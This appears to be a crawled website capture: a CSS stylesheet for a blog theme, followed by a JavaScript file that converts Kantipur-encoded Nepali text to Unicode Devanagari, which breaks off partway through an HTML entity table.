}

/* Recent posts */

.recent-news .custom-nav a i{
	background: #ff5d5e;
}

/* Career */

.nav-tabs > li > a:hover{
	background: #ff5d5e;
}

/* Back to top */

.totop a, .totop a:visited{
	background: #ff5d5e;
}

.totop a:hover{
	background: #df4c4d;
}

/* Footer */

footer{
	border-top: 4px solid #ff5d5e;
}
.color-background {
  background-color: antiquewhite;
  padding: 5px;
  margin-bottom: 10px;
margin-top: 10px;
}
.sidebar .widget {
  background: #fff;
  padding: 8px 10px;
  margin-bottom: 10px;
  border: 1px solid #eee;
}
.sidebar h4 {
  font-size: 13px;
  color: #555;
  line-height: 18px;
  margin-bottom: 5px;
  padding-bottom: 10px;
  text-transform: uppercase;
  border-bottom: 1px solid #eee;
}

.sidebar {
  margin-top: 10px;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 6px 1px!important;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
li.list-group-item.Resent {
  margin-left: -15PX;
}

.sidebar .widget ul {
  margin-left: 0px;
  padding-left: 15px;
}

.blog .meta {
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  margin: 8px 0px;
  padding: 4px 8px;
  color: #888;
  text-transform: uppercase;
  font-size: 11px;
  background: #eee url('../img/cream.png') repeat;
}

.blog .entry h2 a, .blog .entry h2 a:visited, .blog .entry h2 a:hover {
  text-decoration: none;
  color: #777;
}

.blog .entry h2 a, .blog .entry h2 a:visited, .blog .entry h2 a:hover {
  text-decoration: none;
  color: #777;
}




h1,h2,h3,h4,h5,h6{
	font-family: 'Open Sans', Arial, Helvetica, sans-serif;
	padding: 1px 0px;
	margin: 1px 0px;
	font-weight: 600;
	color: #666;
}

h5,h6{
	color: #444;
	font-weight: 600;
}

h2{
	font-size: 25px;
	line-height: 35px;
}

h3{
	font-size: 20px;
	line-height: 30px;
}

h4{
	font-size: 16px;
	line-height: 28px;
}

h5{
	font-size: 14px;
	line-height: 27px;
}

h6{
	font-size: 13px;
	line-height: 25px;
}

p{
	padding: 0px;
	margin: 0px;
}

a:hover,a:active,a:focus {
	outline: 0;
}

ul li{
	list-style-type: circle;
	padding: 1px 0px;
}

ul li a, ul li a:visited{
	text-decoration: none !important;
}

.bold{
	font-weight: 600;
}

.sep{
	height: 5px;
	background: url("../img/sep.png") repeat;
}

hr{
margin:15px 0px 10px 0px;
padding:0px;
border-top:0px;
border-bottom:1px solid #f4f4f4;
height:0px;
}

.bor{
height:5px;
margin:10px 0px 10px 0px;
background:url('../img/sep.png') repeat-x;
}

.center{
text-align:center;
}

.horizontal-links a{
	margin-right: 20px;
}

a:hover,a:active,a:focus {
outline: 0;
}

:focus {
	outline:none;
}

::-moz-focus-inner {
	border:0;
}

.well{
	background: #fafafa;
	border: 1px solid #eee;
	padding: 10px 15px;
	box-shadow: inset 0px 0px 2px #eee;
	margin: 10px 0px;
}

/* Form */

a.btn-primary,a.btn-primary:visited,a.btn-primary:hover,
a.btn-warning,a.btn-warning:visited,a.btn-warning:hover,
a.btn-danger,a.btn-danger:visited,a.btn-danger:hover,
a.btn-success,a.btn-success:visited,a.btn-success:hover,
a.btn-info,a.btn-info:visited,a.btn-info:hover,
a.btn-inverse,a.btn-inverse:visited,a.btn-inverse:hover{
  color:#fff !important;
}

.button{
	margin: 10px 0px 5px 0px;
}

.button a, .button a:visited{
color: #fff;
padding: 5px 10px;
font-size: 12px;
font-weight: 600;
border-radius: 3px;
-webkit-transition:background 1s ease;
-moz-transition:background 1s ease;
-o-transition:background 1s ease;
transition:background 1s ease;
font-family: 'Open Sans', Arial, Helvetica, sans-serif;
}

.button a:hover{
color: #fff;
text-decoration: none;
-webkit-transition:background 1s ease;
-moz-transition:background 1s ease;
-o-transition:background 1s ease;
transition:background 1s ease;
}

.title{
	margin-bottom: 8px;
	padding-bottom: 3px;
	border-bottom: 1px solid #f3f3f3;
}

.title i{
	margin-right: 3px;
}

/* Container */

.container{
   max-width:980px;
}




.recent-news .recent-item{
	position:relative;
}

.recent-news .item{
	margin:5px;	
	background:#fcfcfc;
	border:1px solid #eee;
	max-width:240px;
}

.recent-news .item h4{
	padding:0px 15px;
	margin-top:15px !important;
	font-size:14px;
	line-height:25px;
	font-weight:bold;
}

.recent-news .item h4 a, .recent-news .item h4 a:hover{
	color:#777;
	text-decoration:none;
}

.recent-news .item p{
	color:#999;
	padding:0px 15px 10px 15px
}

.recent-news .item a img{
	max-height:170px;
	margin:0 auto;
}

.recent-news .custom-nav a i{
	width:22px;
	height:22px;
	cursor:pointer;
	line-height:24px;
	display:inline-block;
	border-radius:40px;
	text-align:center;
	font-size:11px;
	position:absolute;
	top:-37px;
	color:#fff;
}

.recent-news .custom-nav a.prev i{
	right:26px;
}

.recent-news .custom-nav a.next i{
	right:0px;
}

/* Slider items */

.recent-posts .s-item {	
	max-width: 300px;
	background: #fafafa;
	margin:0 auto;
	margin-top: 40px;
	margin-bottom: 10px;
	border-bottom: 2px solid #eee;
	-webkit-transition:border-bottom 1s ease;
	-moz-transition:border-bottom 1s ease;
	-o-transition:border-bottom 1s ease;
	transition:border-bottom 1s ease;
}

.recent-posts .s-item .s-caption{
	margin-top: 20px;
	padding-bottom: 20px;
	text-align: center;
}

.recent-posts .s-item .s-caption h5{
	margin-bottom: 3px;
	font-weight:bold;
}

.recent-posts .s-item .s-caption h5 a{
	color: #878787;
	text-decoration:none !important;
}

.recent-posts .s-item .price{
	display: inline-block;
	box-shadow: inset 0px 0px 2px #444;
	padding: 3px 5px !important;
	line-height: 18px;
	border-radius: 5px;
	font-size: 14px;
	font-weight: bold;
}

.recent-posts .s-item .s-caption p{
	font-size: 13px;
	line-height: 20px;
	font-style: italic;
}

/* Service style #1 */

.service-one{
	text-align: center;
	margin: 30px 0px 20px 0px;
}

.service-one i{
	font-size: 35px;
	color: #666;
	margin-bottom: 10px;
}

.service-one .button{
	margin-top: 10px;
	margin-bottom: 20px;
}

.service-one .button a{
	font-size: 11px;
}

/* Service style #2 */
	
.service-two h5 i{
margin-top:3px;
margin-right:3px;
}


.blog .entry h2{
font-size:22px;
line-height:32px;
}

.blog .entry h2 a, .blog .entry h2 a:visited, .blog .entry h2 a:hover{
text-decoration:none;
color:#777;
}

.blog .meta{
border-top:1px solid #eee;
border-bottom:1px solid #eee;
margin:8px 0px;
padding:4px 8px;
color:#888;
text-transform:uppercase;
font-size:11px;
background:#eee url('../img/cream.png') repeat;
}

.blog .meta a, .blog .meta a:visited{
color:#555;
}

.blog .meta i{
margin-right:3px;
margin-left: 3px;
}

.blog .bthumb{
margin:10px 0px 5px 0px;
padding:1px;
box-shadow:0px 0px 1px #777;
}

.blog .bthumb2{
margin-top:8px;
margin-right:8px;
margin-bottom: 6px;
padding:1px;
box-shadow:0px 0px 1px #777;
}

.blog .bthumb3{
float: left;
max-width: 150px;
margin-top:8px;
margin-right:8px;
margin-bottom: 6px;
padding:1px;
box-shadow:0px 0px 1px #777;
}

.blog .bthumb2 img{
margin:0px;
}

.blog .entry{
margin-bottom:15px;
padding-bottom:10px;
border-bottom:1px solid #eee;
}

.blog-mul-col .entry{
   width:100%;
   margin:0 auto;
   max-width:350px;
}

.posts .social{
font-size:16px;
}

.posts .social i{
box-shadow:inset 0px 0px 1px #333;
height:25px;
width:25px;
line-height:25px;
margin:0px 5px 0px 0px;
border-radius:3px;
color:#fff;
-webkit-transition:background 1s ease;
-moz-transition:background 1s ease;
-o-transition:background 1s ease;
transition:background 1s ease;
text-align:center;
}

.posts i.facebook{
background:#3c5b9b;
}

.posts i.twitter{
background:#2daae1;
}

.posts i.google-plus{
background:#f63e28;
}

.posts i.pinterest{
background:#cb2027;
}

.posts i.linkedin{
background:#0173b2;
}

.posts .social i:hover{
background:#000;
-webkit-transition:background 1s ease;
-moz-transition:background 1s ease;
-o-transition:background 1s ease;
transition:background 1s ease;
}

.posts .social a,.posts .social a:visited,.posts .social a:hover{
color:#fff;
text-decoration:none;
}

.posts .tags a{
display:inline-block;
font-weight:normal;
padding:0px 5px;
color:#fff;
border-radius:4px;
font-size:13px;
-webkit-transition:background 1s ease;
-moz-transition:background 1s ease;
-o-transition:background 1s ease;
transition:background 1s ease;
}

.posts .tags a:hover{
color:#fff;
text-decoration:none;
-webkit-transition:background 1s ease;
-moz-transition:background 1s ease;
-o-transition:background 1s ease;
transition:background 1s ease;
}

/* Blog #2 */

.blog .pblock .entry h2{
font-size:17px;
line-height:25px;
}

.blog .pblock img{
	max-width: 100%;
}

/* Comments */

.comments > ul > li{
background:none;
padding:0px;
}

.comments .comment{
margin:10px 0px;
padding:7px 10px;
background:#fff;
border-radius:5px;
border:1px solid #eee;
border-bottom:2px solid #ddd;
}

.comments img{
	max-width:60px;
}

.comments ul{
	margin: 0px;
	padding: 0px;
}

.comments ul li{
	list-style-type: none;
}

.comment .avatar{
margin-top:5px;
margin-right:8px;
padding:1px;
background:#fff;
border:1px solid #aaa;
}

.comment .cmeta{
font-size:12px;
}

.comment p{
margin-top:5px;
}

.comments .reply{
margin-left:15px;
}

.respond .title, .comments .title{
padding:10px 0px;
margin-bottom:10px;
border-bottom:1px solid #eee;
}

/* Sidebar */

.sidebar{
margin-top:10px;
}

.sidebar h4{
font-size: 13px;
color:#555;
line-height:18px;
margin-bottom:5px;
padding-bottom:10px;
text-transform:uppercase;
border-bottom:1px solid #eee;
}

.sidebar .widget{
background:#fff;
padding:8px 10px;
margin-bottom:10px;
border:1px solid #eee;
}

.sidebar .widget .form-search{
margin-top:10px;
margin-bottom:10px;
}

.sidebar .widget ul{
   margin-left:0px;
   padding-left:15px;
}

/* Pagination */

.paging {
width:270px;
clear:both;
padding:6px 0;
line-height:17px;
font-size:13px;
}
 
.paging span, .paging a {
display:block;
float:left;
margin: 2px 2px 2px 0;
padding:5px 8px;
text-decoration:none;
width:auto;
color:#666;
background: #fff;
border:1px solid #ddd;
font-weight:normal;
}
 
.paging a:hover{
color:#fff;
}
 
.paging .current{
padding:5px 8px;
color:#fff;
}

/* FAQ */

.faq .panel-heading h4 a{
	color:#666 !important;
	text-decoration:none !important;
}

/* 404 Page */

.error-page .big-text{
	font-size: 170px;
	line-height: 180px;
	color: #999;
}

/* Support */

#slist p{
display:none;
margin:5px 0px;
padding:5px 10px;
background:#fff;
line-height: 25px;
border:1px solid #eee;
}

#slist{
	margin-left: 15px;
   padding-left:0px;
}

#slist li{
}

#slist li a{
	display: block;
	margin-bottom: 10px;
	text-decoration: none;
}

.filterinput{
	padding:4px;
	border-radius:3px;
	border:1px solid #eee;
}

.scontact p{
	margin-bottom:10px;
}

.scontact i{
	margin-right:5px;
}

/* Sitemap */

.sitemap ul{
	padding-left:15px;
}

/* Contact #1 */

.gmap iframe{
	width: 100%;
}

/* Accordion */

.accordion-heading .accordion-toggle {
display: block;
padding:0px;
}

.accordion li{
line-height:10px;
}

.accordion-heading a, .accordion-heading a:visited, .accordion-heading a:hover{
border:none;
color: #fff;
text-decoration: none;
padding: 10px !important;
background: #fafafa;
}

/* Pricing table #1 */

.pricel{
text-align: center;
margin-top:10px;
margin-bottom: 20px !important;
}

.plist a i{
	color: #333;
}

.plist a:hover i{
	color: #333;
	text-decoration: none;
}

.pricel .phead-top{
margin:0px;
padding:15px 10px;
}

.pricel .phead-top h4{
color:#fff;
}

.pricel .phead-bottom{
background:#f8f8f8;
border-left:1px solid #ddd;
border-right:1px solid #ddd;
border-bottom:1px solid #ddd;
margin:0px;
padding:10px 10px 5px 10px;
color:#777;
font-weight:700;
font-size:18px;
line-height:27px;
}

.pricel .pst{
font-size:12px;
position:relative;
top:-5px;
font-weight:normal;
}

.pricel .psb{
font-size:12px;
font-weight:normal;
}

.pricel .pbutton{
background:#eee;
border:1px solid #ddd;
padding:10px 0px 15px 0px;
color:#777;
font-size:20px;
text-align: center;
margin-top: 0px;
}

.pricel .plist{
border-left:1px solid #ddd;
border-right:1px solid #ddd;
background:#fcfcfc;
}

.pricel .plist ul{
   margin-left: 0px;
margin-bottom: 0px !important;
padding-left:0px;
}

.pricel .plist li{
   list-style-type: none;
background:none;
padding:13px 0px;
font-size: 12px;
border-bottom:1px solid #e1e1e1;
}

.pricel .plist li:nth-child(even) {
background-color:#f8f8f8;
}

.pricel .plist li:hover{
background:#fff;
}

.pricel .phead-top{
	display: block;
}

/* Pricing #2 */

.pricing-two .pricel{
	max-width: 260px;
	margin:40px auto;
}

.pricing-two .phead-top{
	padding-top: 60px;
}

.phead-round{
	width: 80px;
	height: 80px;
	line-height: 22px;
	margin: 0 auto;
	padding-top: 20px;
	border-radius: 100px;
	border: 4px solid #fff;
	cursor: pointer;
	color: #fff;
	-webkit-transition:background 1s ease;
	-moz-transition:background 1s ease;
	-o-transition:background 1s ease;
	transition:background 1s ease;	
	margin-top: -150px;
}

.pricing-two .pricel .phead-top{
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	text-transform: uppercase;
}

.phead-round:hover{
	-webkit-transition:background 1s ease;
	-moz-transition:background 1s ease;
	-o-transition:background 1s ease;
	transition:background 1s ease;	
}

.phead-round span{
	display: block;
	font-size: 13px;
	font-weight: normal;
}

/* Clients page */

.cclient{
	padding: 10px 10px 15px 10px;
	border-bottom: 1px solid #eee;
	margin: 10px 0px 15px 0px;
	text-align:center;
}

.cimage img{
	display: inline-block;
	max-width:180px;
	margin:10px auto;
}

.cclient p{
	color:#999;
}
ooter{
	background: #65605c url("../img/footer.png") repeat;
	padding-top: 20px;
	padding-bottom: 0px;
	margin-top: 20px;
	color: #aaa;
	font-size: 12px;
	box-shadow: inset 0px 0px 10px #000;
}

footer a, footer a:visited{
	color: #ddd;
}

footer a:hover{
	color: #ccc;
	text-decoration: underline;
}

footer hr{
	height: 0px;
	padding: 0px;
	margin: 5px 0px;
	border-top: 1px solid #111;
	border-bottom: 1px solid #222;
}

footer h5{
	color: #fff;
}

footer h6{
	color: #fff;
}

footer ul{
	margin-left: 0px;
   padding-left:0px;
}

footer ul li{
	list-style-type: none;
	margin-bottom: 5px;
}

footer .widget{
	margin-bottom: 10px;
}

footer .copy{
	margin-bottom: 5px;
	font-size: 11px;
}
.abc {
  font-size: 20px;
}

a.navbar-brand {
  font-size: 45px;
  padding: 10px;
}

a.logo-head {
  font-size: 50px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js
body_size: 4787
content:
// if we are executing as a Notepad++ NppScripting plugin
if ( typeof(Editor) != "undefined" ){
	var kantipur = Editor.addMenu("Kantipur");
	var kantipurMenu = {
		text: "Kantipur - Unicode\t(Ctrl+Shift+C)",
		cmd: convertKantipur,
		ctrl:true,
		shift:true,
		alt:false,
		key:"c"
	};
	Editor.addSystemHotKey(kantipurMenu);
	kantipurMenu["menuItem"] = kantipur.addItem(kantipurMenu);

	function convertKantipur(){
		if (Editor.currentView.selection.length > 0){
			Editor.currentView.selection = kantipurConfigToUnicode( Editor.currentView.selection );
		}
	}
}

function kantipurConfigToUnicode( kantipurConfig )
{
	var langSections = [];
	var found = kantipurConfig.search( /(\*[en]\*)/ );
	while( found >= 0 ){
		langSections.push( kantipurConfig.substring(0, found) );
		langSections.push( kantipurConfig.substring(found, found + 3) );

		kantipurConfig = kantipurConfig.substring( found + 3 );
		found = kantipurConfig.search( /(\*[en]\*)/ );
	}
	langSections.push( kantipurConfig );

	var translatedSections = [];
	var sectionIsNepali = true;
	for ( var i = 0; i < langSections.length; i++ ) {
		var section = langSections[i];
		if ( section == "*n*" ) {
			sectionIsNepali = true;
			continue;
		}
		if ( section == "*e*" ) {
			sectionIsNepali = false;
			continue;
		}
		// this must be a text section
		if ( sectionIsNepali ) {
			section = kantipurToUnicode(section);
		}
		translatedSections.push( section );
	}
	var unicode = translatedSections.join("");
	return unicode;
}

function kantipurToUnicode( kantipur )
{
	var replacements = [
		{from:"ç", to: "ॐ"},
		{from:"˜", to: "ऽ"},
		{from:"›", to: "ऽ"},
		{from:".", to: "।"},

		{from:"'m", to: "m'"},
		{from:"]m", to: "m]"},
		{from:"Fmf", to: "mfF"},
		{from:"Fm", to: "mF" },
		{from: "Kfm", to: "km" },
		{from: "F'", to: "'F"},

		// a particularly unique case
		{from: "/\\o", to: "ऱ्य"},

		{from: /\|{2,}/g, to: "|"},
		{from: /\]{2,}/g, to: "]"},
		{from: /\[{2,}/g, to: "["},
		{from: /\{{2,}/g, to: "{"},
		{from: /\}{2,}/g, to: "}"},
		{from: /\}{2,}/g, to: "}"},
		//{from: /[F“]{2,}/g, to: "F"},
		{from: /([ejkpq])([\|\[\]\{\}'"\\])m/g, to: "$1m$2"},

		{from: "]|", to: "|]"},
		{from: "\\]", to: "]\\"},
		{from:"´", to: "झ"},

		{from:")", to: "०"},
		{from:"!", to: "१"},
		{from:"@", to: "२"},
		{from:"#", to: "३"},
		{from:"$", to: "४"},
		{from:"%", to: "५"},
		{from:"^", to: "६"},
		{from:"&", to: "७"},
		{from:"*", to: "८"},
		{from:"(", to: "९"},
		{from:"em", to: "झ"},
		{from:"km", to: "फ"},
		{from:"Qm", to: "क्त"},
		{from:"qm", to: "क्र"},
		{from:"jm", to: "क"},
		{from:"¤m", to: "झ"},
		{from:"S|m", to: "क्र"},
		{from:"N˜", to: "ल"},
		{from:"¡", to: "ज्ञ्"},
		{from:"¢", to: "द्घ"},
		{from:"1", to: "ज्ञ"},
		{from:"2", to: "द्द"},
		{from:"4", to: "द्ध"},
		{from:">", to: "श्र"},
		{from:"?", to: "रु"},
		{from:"/m", to: "रु"},
		{from:"B", to: "द्य"},
		{from:"I", to: "क्ष्"},
		{from:"Q", to: "त्त"},
		{from:"ß", to: "द्म"},
		{from:"q", to: "त्र"},
		{from:"„", to: "ध्र"},
		{from:"‹", to: "ङ्घ"},
		{from:"•", to: "ड्ड"},
		{from:"›", to: "द्र"},
		{from:"§", to: "ट्ट"},
		{from:"°", to: "ड्ढ"},
		{from:"¶", to: "ठ्ठ"},
		{from:"¿", to: "रू"},
		{from:"Å", to: "हृ"},
		{from:"Ë", to: "ङ्ग"},
		{from:"Ì", to: "न्न"},
		{from:"Í", to: "ङ्क"},
		{from:"Î", to: "फ्"},
		{from:"Ý", to: "ट्ठ"},
		{from:"å", to: "द्व"},
		{from:"6«", to: "ट्र"},
		{from:"7«", to: "ठ्र"},
		{from:"8«", to: "ड्र"},
		{from:"9«", to: "ढ्र"},
		{from:"«", to: "्र"},
		{from:"Ø", to: "य"},
		{from:"|", to: "्र"},
		{from:"8Þ", to: "ड़"},
		{from:"9Þ", to: "ढ़"},
		{from:"S", to: "क्"},
		{from:"s", to: "क"},
		{from:"V", to: "ख्"},
		{from:"v", to: "ख"},
		{from:"U", to: "ग्"},
		{from:"u", to: "ग"},
		{from:"£", to: "घ्"},
		{from:"3", to: "घ"},
		{from:"ª", to: "ङ"},
		{from:"R", to: "च्"},
		{from:"r", to: "च"},
		{from:"5", to: "छ"},
		{from:"H", to: "ज्"},
		{from:"h", to: "ज"},
		{from:"‰", to: "झ्"},
		{from:"´", to: "झ"},
		{from:"~", to: "ञ्"},
		{from:"`", to: "ञ"},
		{from:"6", to: "ट"},
		{from:"7", to: "ठ"},
		{from:"8", to: "ड"},
		{from:"9", to: "ढ"},
		{from:"0", to: "ण्"},
		{from:"T", to: "त्"},
		{from:"t", to: "त"},
		{from:"Y", to: "थ्"},
		{from:"y", to: "थ"},
		{from:"b", to: "द"},
		{from:"W", to: "ध्"},
		{from:"w", to: "ध"},
		{from:"G", to: "न्"},
		{from:"g", to: "न"},
		{from:"K", to: "प्"},
		{from:"k", to: "प"},
		{from:"ˆ", to: "फ्"},
		{from:"A", to: "ब्"},
		{from:"a", to: "ब"},
		{from:"E", to: "भ्"},
		{from:"e", to: "भ"},
		{from:"D", to: "म्"},
		{from:"d", to: "म"},
		{from:"o", to: "य"},
		{from:"/", to: "र"},
		{from:"µ", to: "र"},
		{from:"¥", to: 'र्‍'},
		{from:"N", to: "ल्"},
		{from:"n", to: "ल"},
		{from:"J", to: "व्"},
		{from:"j", to: "व"},
		{from:"Z", to: "श्"},
		{from:"z", to: "श"},
		{from:"i", to: "ष्"},
		{from:":", to: "स्"},
		{from:";", to: "स"},
		{from:"X", to: "ह्"},
		{from:"x", to: "ह"},
		{from:"cf‘", to: "ऑ"},
		{from:"c‘f", to: "ऑ"},
		{from:"cf}", to: "औ"},
		{from:"cf]", to: "ओ"},
		{from:"cf", to: "आ"},
		{from:"c", to: "अ"},
		{from:"O{", to: "ई"},
		{from:"O", to: "इ"},
		{from:"pm", to: "ऊ"},
		{from:"p", to: "उ"},
		{from:"C", to: "ऋ"},
		{from:"P]", to: "ऐ"},
		{from:"P", to: "ए"},
		{from:"f‘", to: "ॉ"},
		{from:"\"", to: "ू"},
		{from:"'", to: "ु"},
		{from:"+", to: "ं"},
		{from:"f", to: "ा"},
		{from:"[", to: "ृ"},
		{from:"\\", to: "्"},
		{from:"]", to: "े"},
		{from:"}", to: "ै"},
		{from:"F", to: "ा"},
		//{from:"F", to: "ँ"},
		{from: "“", to: "ँ" },
		{from:"L", to: "ी"},
		//{from:"M", to: "ः"},
		{from:"M", to: ":" },
		{from: "¨", to: "ङ्ग"},
		{from:"®", to: "र"},
		{from:"©", to: "र"},
		{from:"Â", to: "र"},
		{from:"È", to: "ष"},
		{from:"Ô", to: "क्ष"},
		{from:"ø", to: "य्"},
		{from:"ı", to: "द्र"},
		{from:"Œ", to: "त्त्"},
		{from:"œ", to: "त्र्"},
		{from:"˘", to: "श्र्"},
		{from:"˚", to: "फ"},
		{from:"≈", to: "ह्"},
		{from:"⋲", to: "ह्"},
		{from:"◊", to: "ङ्ख"},
		{from:"", to: "फ्"},
		{from:"", to: "ट्ठ"},
		{from:"¤", to: "झ्"},
		{from:"™", to: "र"},

		// Remove typing mistakes in the original file
		{from:"्ा", to: ""},
		{from:"्ो", to: "े"},
		{from:"्ौ", to: "ै"},
		{from:"अो", to: "ओ"},
		{from:"अा", to: "आ"},
		{from:"आै", to: "औ"},
		{from:"आे", to: "ओ"},
		{from:"ाो", to: "ो"},
		{from:"ाॅ", to: "ॉ"},
		{from:"ाे", to: "ो"},
		{from:"ंु", to: "ुं"},
		{from:"ेे", to: "े"},
		{from:"अै", to: "अ‍ै"},
		{from:"ाे", to: "ो"},
		{from:"अे", to: "अ‍े"},
		{from:"ंा", to: "ां"},
		{from:"अॅ", to: "अ‍ॅ"},
		{from:"ाै", to: "ौ"},
		{from:"ैा", to: "ौ"},
		{from:"ंृ", to: "ृं"},
		{from:"ँा", to: "ाँ"},
		{from:"ँू", to: "ूँ"},
		{from:"ेा", to: "ो"},
		{from:"ंे", to: "ें"},
		{from:"े्", to: "्े" },

		// more complex replacements
		{from: /l((.्)?.)/g, to: "$1ि"},
		{from: /ि्(.)/g, to: "्$1ि"},
		{from: /िं्(.)/g, to: "्$1िं"},
		{from: /(.[ािीुूृेैोौं:ँॅ]*){/g, to: "र्$1"},

		{from: "{", to: "र्"},
		{from:"l", to: "ि"},

		// punctuation marks
		{from: "=", to: "."},
		{from: "_", to: ")"},
		{from: "Ö", to: "="},
		{from: "Ù", to: ";"},
		{from: "…", to: "‘"},
		{from: "Ú", to: "’"},
		{from: "Û", to: "!"},
		{from: "Ü", to: "%"},
		{from: "æ", to: "“"},
		{from: "Æ", to: "”"},
		{from: "±", to: "+"},
		{from: "-", to: "("},
		{from: "<", to: "?"},
		{from: "¬", to: "…"},
		{from: "Ò", to: "…"},
		{from: "÷", to: "/"},
		{from: "‐", to: "("},
		{from: "⁄", to: "!"},
		{from: "∞", to: "%"},
		{from: "≠", to: "="},
		{from: "≤", to: ";"},
		{from: "≥", to: "."},

		{from: "ý", to: ""}

	];


	var unicode = Encoder.htmlDecode(kantipur);

	for ( var i = 0; i < replacements.length; i++ ) {
		if ( replacements[i]["from"] instanceof RegExp ) {
			unicode = unicode.replace(replacements[i]["from"], replacements[i]["to"] );

		} else {
			unicode = replaceAll( unicode, replacements[i]["from"], replacements[i]["to"] );
		}
		//console.log(i, unicode)
	}

	return unicode;
}

function replaceAll(str, find, replace)
{
	return str.split(find).join(replace);
}


var Encoder = {

	// When encoding do we convert characters into html or numerical entities
	EncodeType : "entity",  // entity OR numerical

	isEmpty : function(val){
		if(val){
			return ((val===null) || val.length==0 || /^\s+$/.test(val));
		}else{
			return true;
		}
	},
	// Convert HTML entities into numerical entities
	HTML2Numerical : function(s){
		var arr1 = new Array('&nbsp;','&iexcl;','&cent;','&pound;','&curren;','&yen;','&brvbar;','&sect;','&uml;','&copy;','&ordf;','&laquo;','&not;','&shy;','&reg;','&macr;','&deg;','&plusmn;','&sup2;','&sup3;','&acute;','&micro;','&para;','&middot;','&cedil;','&sup1;','&ordm;','&raquo;','&frac14;','&frac12;','&frac34;','&iquest;','&agrave;','&aacute;','&acirc;','&atilde;','&Auml;','&aring;','&aelig;','&ccedil;','&egrave;','&eacute;','&ecirc;','&euml;','&igrave;','&iacute;','&icirc;','&iuml;','&eth;','&ntilde;','&ograve;','&oacute;','&ocirc;','&otilde;','&Ouml;','&times;','&oslash;','&ugrave;','&uacute;','&ucirc;','&Uuml;','&yacute;','&thorn;','&szlig;','&agrave;','&aacute;','&acirc;','&atilde;','&auml;','&aring;','&aelig;','&ccedil;','&egrave;','&eacute;','&ecirc;','&euml;','&igrave;','&iacute;','&icirc;','&iuml;','&eth;','&ntilde;','&ograve;','&oacute;','&ocirc;','&otilde;','&ouml;','&divide;','&Oslash;','&ugrave;','&uacute;','&ucirc;','&uuml;','&yacute;','&thorn;','&yuml;','&quot;','&amp;','&lt;','&gt;','&oelig;','&oelig;','&scaron;','&scaron;','&yuml;','&circ;','&tilde;','&ensp;','&emsp;','&thinsp;','&zwnj;','&zwj;','&lrm;','&rlm;','&ndash;','&mdash;','&lsquo;','&rsquo;','&sbquo;','&ldquo;','&rdquo;','&bdquo;','&dagger;','&dagger;','&permil;','&lsaquo;','&rsaquo;','&euro;','&fnof;','&alpha;','&beta;','&gamma;','&delta;','&epsilon;','&zeta;','&eta;','&theta;','&iota;','&kappa;','&lambda;','&mu;','&nu;','&xi;','&omicron;','&pi;','&rho;','&sigma;','&tau;','&upsilon;','&phi;','&chi;','&psi;','&omega;','&alpha;','&beta;','&gamma;','&delta;','&epsilon;','&zeta;','&eta;','&theta;','&iota;','&kappa;','&lambda;','&mu;','&nu;','&xi;','&omicron;','&pi;','&rho;','&sigmaf;','&sigma;','&tau;','&upsilon;','&phi;','&chi;','&psi;','&omega;','&thetasym;','&upsih;','&piv;','&bull;','&hellip;','&prime;','&prime;','&oline;','&frasl;','&weierp;','&image;','&real;','&trade;','&alefsym;','&larr;','&uarr;','&rarr;','&darr;','&harr;','&crarr;','&larr;','&uarr;','&rarr;','&darr;','&harr;','&forall;','&part;','&exist;','&empty;','&nabla;','&isin;','&notin;','&ni;','&prod;','&sum;','&minus;','&lowast;','&radic;','&prop;','&infin;','&ang;','&and;','&or;','&cap;','&cup;','&int;','&there4;','&sim;','&cong;','&asymp;','&ne;','&equiv;','&le;','&ge;','&sub;','&sup;','&nsub;','&sube;','&supe;','&oplus;','&otimes;','&perp;','&sdot;','&lceil;','&rceil;','&lfloor;','&rfloor;','&lang;','&rang;','&loz;','&spades;','&clubs;','&hearts;','&diams;');
		var arr2 = new Array('&#160;','&#161;','&#162;','&#163;','&#164;','&#165;','&#166;','&#167;','&#168;','&#169;','&#170;','&#171;','&#172;','&#173;','&#174;','&#175;','&#176;','&#177;','&#178;','&#179;','&#180;','&#181;','&#182;','&#183;','&#184;','&#185;','&#186;','&#187;','&#188;','&#189;','&#190;','&#191;','&#192;','&#193;','&#194;','&#195;','&#196;','&#197;','&#198;','&#199;','&#200;','&#201;','&#202;','&#203;','&#204;','&#205;','&#206;','&#207;','&#208;','&#209;','&#210;','&#211;','&#212;','&#213;','&#214;','&#215;','&#216;','&#217;','&#218;','&#219;','&#220;','&#221;','&#222;','&#223;','&#224;','&#225;','&#226;','&#227;','&#228;','&#229;','&#230;','&#231;','&#232;','&#233;','&#234;','&#235;','&#236;','&#237;','&#238;','&#239;','&#240;','&#241;','&#242;','&#243;','&#244;','&#245;','&#246;','&#247;','&#248;','&#249;','&#250;','&#251;','&#252;','&#253;','&#254;','&#255;','&#34;','&#38;','&#60;','&#62;','&#338;','&#339;','&#352;','&#353;','&#376;','&#710;','&#732;','&#8194;','&#8195;','&#8201;','&#8204;','&#8205;','&#8206;','&#8207;','&#8211;','&#8212;','&#8216;','&#8217;','&#8218;','&#8220;','&#8221;','&#8222;','&#8224;','&#8225;','&#8240;','&#8249;','&#8250;','&#8364;','&#402;','&#913;','&#914;','&#915;','&#916;','&#917;','&#918;','&#919;','&#920;','&#921;','&#922;','&#923;','&#924;','&#925;','&#926;','&#927;','&#928;','&#929;','&#931;','&#932;','&#933;','&#934;','&#935;','&#936;','&#937;','&#945;','&#946;','&#947;','&#948;','&#949;','&#950;','&#951;','&#952;','&#953;','&#954;','&#955;','&#956;','&#957;','&#958;','&#959;','&#960;','&#961;','&#962;','&#963;','&#964;','&#965;','&#966;','&#967;','&#968;','&#969;','&#977;','&#978;','&#982;','&#8226;','&#8230;','&#8242;','&#8243;','&#8254;','&#8260;','&#8472;','&#8465;','&#8476;','&#8482;','&#8501;','&#8592;','&#8593;','&#8594;','&#8595;','&#8596;','&#8629;','&#8656;','&#8657;','&#8658;','&#8659;','&#8660;','&#8704;','&#8706;','&#8707;','&#8709;','&#8711;','&#8712;','&#8713;','&#8715;','&#8719;','&#8721;','&#8722;','&#8727;','&#8730;','&#8733;','&#8734;','&#8736;','&#8743;','&#8744;','&#8745;','&#8746;','&#8747;','&#8756;','&#8764;','&#8773;','&#8776;','&#8800;','&#8801;','&#8804;','&#8805;','&#8834;','&#8835;','&#8836;','&#8838;','&#8839;